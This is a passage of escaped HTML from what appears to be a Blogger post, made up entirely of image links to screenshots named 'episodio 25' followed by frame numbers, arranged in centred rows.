src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbnOES6CKjv0N9onXz55Fez-iewtIh-7-RXpUwW4f2lmU0VdIQb992CQ-EcnVOea1G6qWLXHt28yEEPLuFG3ckZsmlfzJJYh4q3DBhayApYGXeJiuXqN-tSsIswZ9Qk8zAEJha4Uz6eA\/s1600\/episodio+25+10757.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9EU601u_XILK8i5ILAMj2tfrRWhmOF5ttQ0fHIv0R8wI_P4hA2tH0oiFslDU77KiSUdlPIKoeefd_wONSxWAlwZDFXZt4HY8qY5dmjeuQ4TORX6ZXvoyeFFbSS0x7j2wXuGluZXVtgg\/s1600\/episodio+25+11243.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9EU601u_XILK8i5ILAMj2tfrRWhmOF5ttQ0fHIv0R8wI_P4hA2tH0oiFslDU77KiSUdlPIKoeefd_wONSxWAlwZDFXZt4HY8qY5dmjeuQ4TORX6ZXvoyeFFbSS0x7j2wXuGluZXVtgg\/s1600\/episodio+25+11243.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyB2KTHBdmkYIBOZOzLsoSL1N7We3KYYLzG9mJlDYLX8lfIAhQWnIyOQLkp0U2hV4OlHjZn_Z0uYx_mze3YV2N8KWsHI1Ss39FZNKKE16evz26KhUKnZmuCQC5oF8Jx9vhbGsItnO42g\/s1600\/episodio+25+11337.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyB2KTHBdmkYIBOZOzLsoSL1N7We3KYYLzG9mJlDYLX8lfIAhQWnIyOQLkp0U2hV4OlHjZn_Z0uYx_mze3YV2N8KWsHI1Ss39FZNKKE16evz26KhUKnZmuCQC5oF8Jx9vhbGsItnO42g\/s1600\/episodio+25+11337.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2-57Oz7POhedWgW_Z0Eoh8xaUOWR-6aXZXVxXzForYIpe-2ljdcvUkWsxIL4zoPkxvwU_tXfrmN_dsu-5DSvlJN15sXhMdV9sXnSMGyfqUvEywIK4wCAj2JwHycYojdtvWmu-IUQzuA\/s1600\/episodio+25+11358.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2-57Oz7POhedWgW_Z0Eoh8xaUOWR-6aXZXVxXzForYIpe-2ljdcvUkWsxIL4zoPkxvwU_tXfrmN_dsu-5DSvlJN15sXhMdV9sXnSMGyfqUvEywIK4wCAj2JwHycYojdtvWmu-IUQzuA\/s1600\/episodio+25+11358.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRBUS4sinltRa0YpOjNJ95Weu5DfCTAWk9bNL5NeOGN2IE4hXf03by_sA3fAgwLbvgZy946UUDOflBSv0_Mr5MTUd2esniVEE9j20gs7uJsDuXLJKl-Q00hVG0oVsiBw7FiLRpNE1xvQ\/s1600\/episodio+25+11418.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRBUS4sinltRa0YpOjNJ95Weu5DfCTAWk9bNL5NeOGN2IE4hXf03by_sA3fAgwLbvgZy946UUDOflBSv0_Mr5MTUd2esniVEE9j20gs7uJsDuXLJKl-Q00hVG0oVsiBw7FiLRpNE1xvQ\/s1600\/episodio+25+11418.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCCwRz722Dc1xqxv_1CWPthTrJP_MjfkdSlK69tV3m4HGFoC2r97HDgZByYeXTFXizbg2bZsUfhSBfcqhSmw3uZJ9S8_74QDkapALg4U8w_aMfx2PNdD88Syj3bxOkn5KnM2i7Iu7Inw\/s1600\/episodio+25+11478.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCCwRz722Dc1xqxv_1CWPthTrJP_MjfkdSlK69tV3m4HGFoC2r97HDgZByYeXTFXizbg2bZsUfhSBfcqhSmw3uZJ9S8_74QDkapALg4U8w_aMfx2PNdD88Syj3bxOkn5KnM2i7Iu7Inw\/s1600\/episodio+25+11478.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEiQPXkFNySQEgZM4p9HoMA2xaGzpekkdT-WY-lavfMALzSnm7bD_xfc2Q6-vovjg_KXbE9RUoaQwxYAy29XQSoFqmCUQypk126IrUs9aoez2JYREGHjLEy6qhMvmvMpCjNgxmjEkDMQ\/s1600\/episodio+25+11495.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEiQPXkFNySQEgZM4p9HoMA2xaGzpekkdT-WY-lavfMALzSnm7bD_xfc2Q6-vovjg_KXbE9RUoaQwxYAy29XQSoFqmCUQypk126IrUs9aoez2JYREGHjLEy6qhMvmvMpCjNgxmjEkDMQ\/s1600\/episodio+25+11495.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdL3Q0fvMteRNaaF9FAD617CUqHkkTwdWGKQofFDHzR7xm-lo6GmySMHnsU5QIbyWdoY-CxzfpFMrKq-F2XM5a0HDnO9U6r_fxcrf7uxCf69TVdNJsHwa1P3o8L1K6sqHSGcJhSHx5Jw\/s1600\/episodio+25+11562.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdL3Q0fvMteRNaaF9FAD617CUqHkkTwdWGKQofFDHzR7xm-lo6GmySMHnsU5QIbyWdoY-CxzfpFMrKq-F2XM5a0HDnO9U6r_fxcrf7uxCf69TVdNJsHwa1P3o8L1K6sqHSGcJhSHx5Jw\/s1600\/episodio+25+11562.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh08IQGJwDj0pf-ciAFV4A0q8b6yWweJRWSFyaGCEd1r2E7JuzQP1jjuaJ1YZ8MuJiieL1jnJW0UVMFCYn7uHlwzD2imkS6mBn6GLtolb93HMKogZjYzn7Lnk7w-8UiGPmhVFsOQIBvIA\/s1600\/episodio+25+11682.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh08IQGJwDj0pf-ciAFV4A0q8b6yWweJRWSFyaGCEd1r2E7JuzQP1jjuaJ1YZ8MuJiieL1jnJW0UVMFCYn7uHlwzD2imkS6mBn6GLtolb93HMKogZjYzn7Lnk7w-8UiGPmhVFsOQIBvIA\/s1600\/episodio+25+11682.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGHFQXYie4te4utQy8Daj9yXvD601IqdESWHo1JJuFFrMTP1GkkDn5eU3XID4jDPfRsPnzHYq6jg7yxgSxdY3j5OfCvdxxwHcbUAtv2QuUZOWzTWkDPnr9UyaRpZ0xB4mB-Sk2h6P5jQ\/s1600\/episodio+25+11746.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGHFQXYie4te4utQy8Daj9yXvD601IqdESWHo1JJuFFrMTP1GkkDn5eU3XID4jDPfRsPnzHYq6jg7yxgSxdY3j5OfCvdxxwHcbUAtv2QuUZOWzTWkDPnr9UyaRpZ0xB4mB-Sk2h6P5jQ\/s1600\/episodio+25+11746.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9CZBwGpeChdX9rjhqnE0dcEmwPZJcHsGIfhdCsyIhd3hkGOPAQOF4QBD3z7atsU5oBomqD_jAcPVhrhpfQogWcokq_AeqFQOXPpzR7EyJZs1uOymP_h2SInPlx-BhVbFSkEe55kkMsQ\/s1600\/episodio+25+11849.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9CZBwGpeChdX9rjhqnE0dcEmwPZJcHsGIfhdCsyIhd3hkGOPAQOF4QBD3z7atsU5oBomqD_jAcPVhrhpfQogWcokq_AeqFQOXPpzR7EyJZs1uOymP_h2SInPlx-BhVbFSkEe55kkMsQ\/s1600\/episodio+25+11849.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibfakxHwJ_osMh9azXV-9bmAk0jpiddEbUsvvHg8zn8zNfsW7u-YQTos136zxUNgO8Dq5gKIIR8iVMW4CdVeNuU3HCXKQ9CtnxaunzQs-BSMylh4RvQbeyH5_5CvXbW_5s7YLGJp7FRg\/s1600\/episodio+25+11888.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibfakxHwJ_osMh9azXV-9bmAk0jpiddEbUsvvHg8zn8zNfsW7u-YQTos136zxUNgO8Dq5gKIIR8iVMW4CdVeNuU3HCXKQ9CtnxaunzQs-BSMylh4RvQbeyH5_5CvXbW_5s7YLGJp7FRg\/s1600\/episodio+25+11888.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLYW2C5F7XMu6WxEJgRx10UB_kdLKC4K2BQnbRGOSFx-p2oSvp24htmqeshyphenhyphenS2mdgP6F1euAH7Ph7v3Z35DqcjzfuBzAEsICQ6G_kgv6V1gXpC-9GRpDADcmkJN4NDcuFh3ACSjYCKIQ\/s1600\/episodio+25+11936.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLYW2C5F7XMu6WxEJgRx10UB_kdLKC4K2BQnbRGOSFx-p2oSvp24htmqeshyphenhyphenS2mdgP6F1euAH7Ph7v3Z35DqcjzfuBzAEsICQ6G_kgv6V1gXpC-9GRpDADcmkJN4NDcuFh3ACSjYCKIQ\/s1600\/episodio+25+11936.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6aukxvgZDmjCjtPTJnKdZduyZ6nBKB1NyFaWIN-f75rxuxwayB1qJtLZV6RKJDs5GoPiyonzCfSL5GV9EjhTZP-aNtXBSOszw6114WJH6HL6foCH-XujSx-4gXj9a1-3rGQ43kN_WTA\/s1600\/episodio+25+12165.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6aukxvgZDmjCjtPTJnKdZduyZ6nBKB1NyFaWIN-f75rxuxwayB1qJtLZV6RKJDs5GoPiyonzCfSL5GV9EjhTZP-aNtXBSOszw6114WJH6HL6foCH-XujSx-4gXj9a1-3rGQ43kN_WTA\/s1600\/episodio+25+12165.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkyUuZ31mhKL4T_U4qOl5nestQVZiRNHfs0SX2jNBgCcSu-UTB3JSL2rYna06Sbi7wF8BM7Rv3dLHF_1SypMokfT46PnTzfiEE5M1gAScLkaXglN-C0F-txWYrLdp3e7CczTJtCfJbEA\/s1600\/episodio+25+12182.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkyUuZ31mhKL4T_U4qOl5nestQVZiRNHfs0SX2jNBgCcSu-UTB3JSL2rYna06Sbi7wF8BM7Rv3dLHF_1SypMokfT46PnTzfiEE5M1gAScLkaXglN-C0F-txWYrLdp3e7CczTJtCfJbEA\/s1600\/episodio+25+12182.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmH8WKl_w6N9rSbqcicJouCxctuNnhzcn88taPn9AJbS0t-ehU1qd_Zf4ijnvaJiaSmWguoG_bQwgOJ-9ah_7Wrh_xMsIpf5zcIP0xYT-Maa3dedCyeQ1dNdgLBTC7PWZMV63XMceXGw\/s1600\/episodio+25+12371.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmH8WKl_w6N9rSbqcicJouCxctuNnhzcn88taPn9AJbS0t-ehU1qd_Zf4ijnvaJiaSmWguoG_bQwgOJ-9ah_7Wrh_xMsIpf5zcIP0xYT-Maa3dedCyeQ1dNdgLBTC7PWZMV63XMceXGw\/s1600\/episodio+25+12371.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggwEnDYuNSrqI-zhpCE2j7MmMZEqRIaDYrbVf6cSwifNrs4VQ5wBILI8LtAPzfqDXs6KLeeoCGuL1kDbMn3M8j0_0tlQD09a5l_0YPProo0g4qOC0hRI-HHY-o2HJd6lNxH0kHv4TBbw\/s1600\/episodio+25+12407.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggwEnDYuNSrqI-zhpCE2j7MmMZEqRIaDYrbVf6cSwifNrs4VQ5wBILI8LtAPzfqDXs6KLeeoCGuL1kDbMn3M8j0_0tlQD09a5l_0YPProo0g4qOC0hRI-HHY-o2HJd6lNxH0kHv4TBbw\/s1600\/episodio+25+12407.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2G10TB3IMUfDdNaRNt6VrSy56dq_3EV3RIpouX9j_KTgTk2YwXkUcoRxcNNjRCCNw9ExHq2SrLRC4DO8lE9FOPS-jyQyxE5_fIhMSf-ITZh56-mPsNQvafWePJ4WfxcrdKpyDQptdPw\/s1600\/episodio+25+12431.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2G10TB3IMUfDdNaRNt6VrSy56dq_3EV3RIpouX9j_KTgTk2YwXkUcoRxcNNjRCCNw9ExHq2SrLRC4DO8lE9FOPS-jyQyxE5_fIhMSf-ITZh56-mPsNQvafWePJ4WfxcrdKpyDQptdPw\/s1600\/episodio+25+12431.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuYytrfoBLHBfnSEIONooVjwRF5KFFBohGP0YcvGynXcs87-HdiVLQfgWqvZODIYTsYSU4KUtax7JlTn5FlJLlQhFyf1t33uiGcnMOVoKe4bWX8o2Byk0GFpbXk-eLv-oxDrrwmMOPsw\/s1600\/episodio+25+12457.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuYytrfoBLHBfnSEIONooVjwRF5KFFBohGP0YcvGynXcs87-HdiVLQfgWqvZODIYTsYSU4KUtax7JlTn5FlJLlQhFyf1t33uiGcnMOVoKe4bWX8o2Byk0GFpbXk-eLv-oxDrrwmMOPsw\/s1600\/episodio+25+12457.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNqbpJBc0ThJDk6FuRZSjuf2J4e2s0hRm9ghgzEn_x706nZvUNaTpTOd0qO0HQ-GCVdDx2d_C-3q0ZRG86TA7X7mofJ8hR5V9GdwZrPMC-R__r8ylEkgjg-ebm3B4W-b3ycTdR5-yY4A\/s1600\/episodio+25+12579.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNqbpJBc0ThJDk6FuRZSjuf2J4e2s0hRm9ghgzEn_x706nZvUNaTpTOd0qO0HQ-GCVdDx2d_C-3q0ZRG86TA7X7mofJ8hR5V9GdwZrPMC-R__r8ylEkgjg-ebm3B4W-b3ycTdR5-yY4A\/s1600\/episodio+25+12579.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEis4qPLfLn8yLjZm5asuP_XL5U6fXzsuunzhZQ_C4rAARpy9r98Akd7TIjuo0eu1AThrCiZKAjeS9vjPcJ_80UJstPQdLmefWROw5ubBpJrHn86V06GXGSezl0n8Q5GBFnYJi5sNkn4bg\/s1600\/episodio+25+12669.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEis4qPLfLn8yLjZm5asuP_XL5U6fXzsuunzhZQ_C4rAARpy9r98Akd7TIjuo0eu1AThrCiZKAjeS9vjPcJ_80UJstPQdLmefWROw5ubBpJrHn86V06GXGSezl0n8Q5GBFnYJi5sNkn4bg\/s1600\/episodio+25+12669.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsCGJCwDWeAVY7K6OVkihE86HubjazUN8tS31WtSEqNrw3FebfJzmAiRNOp6C7isjjQFQ8B0qwuUAGv41QDhtssbkVaJ9eTW9-PsOgiZoNN5vDUKOnHfF3WTZlJwu09HMAJmSakzj2zA\/s1600\/episodio+25+12785.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsCGJCwDWeAVY7K6OVkihE86HubjazUN8tS31WtSEqNrw3FebfJzmAiRNOp6C7isjjQFQ8B0qwuUAGv41QDhtssbkVaJ9eTW9-PsOgiZoNN5vDUKOnHfF3WTZlJwu09HMAJmSakzj2zA\/s1600\/episodio+25+12785.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4Pf-JJK_Ei_odq4bUW3AVz51eFLWETWQK6nn7ar4V4F8bbIGg5z0xZTRXxGYrCC2bT8PJ5y7K3y0U3lQNCtakCPdl5YTWXR2GAjf0H20nr54SronW0gFGHMsI63ZlIikZ2VpidHtK1g\/s1600\/episodio+25+12807.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4Pf-JJK_Ei_odq4bUW3AVz51eFLWETWQK6nn7ar4V4F8bbIGg5z0xZTRXxGYrCC2bT8PJ5y7K3y0U3lQNCtakCPdl5YTWXR2GAjf0H20nr54SronW0gFGHMsI63ZlIikZ2VpidHtK1g\/s1600\/episodio+25+12807.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnoRybAMpzsExSz06dkKcCRmc1sUABRn68sNp6_37qYFlt4MdtQ3uvKF_dJvtJF1LPJGW3sUQTJOSdcQxg91XMSzrpRu8exvWjMzMPc9UoX4OlXY-N7AASGac7FzGLd3AWm03Noorzlw\/s1600\/episodio+25+12906.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnoRybAMpzsExSz06dkKcCRmc1sUABRn68sNp6_37qYFlt4MdtQ3uvKF_dJvtJF1LPJGW3sUQTJOSdcQxg91XMSzrpRu8exvWjMzMPc9UoX4OlXY-N7AASGac7FzGLd3AWm03Noorzlw\/s1600\/episodio+25+12906.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPf0ZD0Bj8UIcGDv8KcDOoHF4sU8FRouG1ap3cobnrPKmjPmLjNqRGmdZDZNGl1IjLl57j2FSpGSODgV1tzP3rDln-6iiH2yFUQtmQ7kPkypKayKkXdNwwZ4Cr5mWRA0aIYYdWpoWJng\/s1600\/episodio+25+12957.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPf0ZD0Bj8UIcGDv8KcDOoHF4sU8FRouG1ap3cobnrPKmjPmLjNqRGmdZDZNGl1IjLl57j2FSpGSODgV1tzP3rDln-6iiH2yFUQtmQ7kPkypKayKkXdNwwZ4Cr5mWRA0aIYYdWpoWJng\/s1600\/episodio+25+12957.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0Z76Rne1vlPUIC7BsNxFz9_uCN2ac6GVRoLHIZE50pPofcaVE72i3h2UutHliw9BQMRJTDbhFoc4uc_wLGwLNzp_pHaf83RyaUM-9DZBGX4WQM6hU1u0z0Ly7hSK5GTf1GehpPklDnQ\/s1600\/episodio+25+13269.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0Z76Rne1vlPUIC7BsNxFz9_uCN2ac6GVRoLHIZE50pPofcaVE72i3h2UutHliw9BQMRJTDbhFoc4uc_wLGwLNzp_pHaf83RyaUM-9DZBGX4WQM6hU1u0z0Ly7hSK5GTf1GehpPklDnQ\/s1600\/episodio+25+13269.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIZJViroC9_BiV2zflDqotrGz_zTb3kfAcMZ8SfvKCpcFfbOYeKj9_uOp2RdGeOY__3ZLmyqS4QsrogL-C2FTJ2BTPcNUzkEKv2lnCsfHhZkDcLaMlTowgwExjH2t6Lo0LzVVWGbH9cg\/s1600\/episodio+25+13321.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIZJViroC9_BiV2zflDqotrGz_zTb3kfAcMZ8SfvKCpcFfbOYeKj9_uOp2RdGeOY__3ZLmyqS4QsrogL-C2FTJ2BTPcNUzkEKv2lnCsfHhZkDcLaMlTowgwExjH2t6Lo0LzVVWGbH9cg\/s1600\/episodio+25+13321.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEielGkqPSmG7yA3Za1cO64w_fnfOfMjM6TG7m3zmy95BTqz5nqe201MzPiYBcYN1n7jKWAKiCaXSlORnBMhfElRK4Dy73-yhWLVZJFKr_rVxhRKHZu_D1qtj8scBsxg2FLCizqJ6taUlQ\/s1600\/episodio+25+13866.jpg\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEielGkqPSmG7yA3Za1cO64w_fnfOfMjM6TG7m3zmy95BTqz5nqe201MzPiYBcYN1n7jKWAKiCaXSlORnBMhfElRK4Dy73-yhWLVZJFKr_rVxhRKHZu_D1qtj8scBsxg2FLCizqJ6taUlQ\/s1600\/episodio+25+13866.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHnd3ulBRpykxK6NGjaC1i-hZA91572PM-QgGty4ORkl6dANgNoTv3whmtDl3hmLqsLpTXx0AKr24Mm1ELyYRGbbw17FcmfQ9TUX_9COx53G-IMW2GdPuIgCVxD-JP-hpPFWKePNsPCQ\/s1600\/episodio+25+13970.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHnd3ulBRpykxK6NGjaC1i-hZA91572PM-QgGty4ORkl6dANgNoTv3whmtDl3hmLqsLpTXx0AKr24Mm1ELyYRGbbw17FcmfQ9TUX_9COx53G-IMW2GdPuIgCVxD-JP-hpPFWKePNsPCQ\/s1600\/episodio+25+13970.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjO3fWh4ktJi0a1w8C2MqEC6J1-zLXT1QaHuEb2kWp2xEGak3DbYL4iR5xWIW3fY9vuHYymqqEbwllq_p_7bqGqEMIfsaGYFRlkNp-6Eo__pFSVrR3rKq_gcP_kd4hMGckd167XdharPQ\/s1600\/episodio+25+14013.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjO3fWh4ktJi0a1w8C2MqEC6J1-zLXT1QaHuEb2kWp2xEGak3DbYL4iR5xWIW3fY9vuHYymqqEbwllq_p_7bqGqEMIfsaGYFRlkNp-6Eo__pFSVrR3rKq_gcP_kd4hMGckd167XdharPQ\/s1600\/episodio+25+14013.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaZTnQSVGh1XiZAzdB9YGxZRRKaAG48KrClCPwij2rdjnhSbrgGU4kmIGmDAy2Nx6agNzYewOV6WZwBK99igeh7SLChuPyuYiqW8oz1eg0LqiYEUnReSG-LtZCrPkVvnhu7USiz6FV1Q\/s1600\/episodio+25+14269.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaZTnQSVGh1XiZAzdB9YGxZRRKaAG48KrClCPwij2rdjnhSbrgGU4kmIGmDAy2Nx6agNzYewOV6WZwBK99igeh7SLChuPyuYiqW8oz1eg0LqiYEUnReSG-LtZCrPkVvnhu7USiz6FV1Q\/s1600\/episodio+25+14269.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIAOqTBmuy0HdAixIlBb9A675_6BSoP6GzJf1rfJYMQs63P4carholzA-S2My3sqwNEt0ARUUTMtFVeZniv1zxBnLrPhDTWvCWbFSTOU5wl_Wd0DaQsApFJvaXnio92yn_VOUzHs6jCA\/s1600\/episodio+25+14627.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIAOqTBmuy0HdAixIlBb9A675_6BSoP6GzJf1rfJYMQs63P4carholzA-S2My3sqwNEt0ARUUTMtFVeZniv1zxBnLrPhDTWvCWbFSTOU5wl_Wd0DaQsApFJvaXnio92yn_VOUzHs6jCA\/s1600\/episodio+25+14627.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv 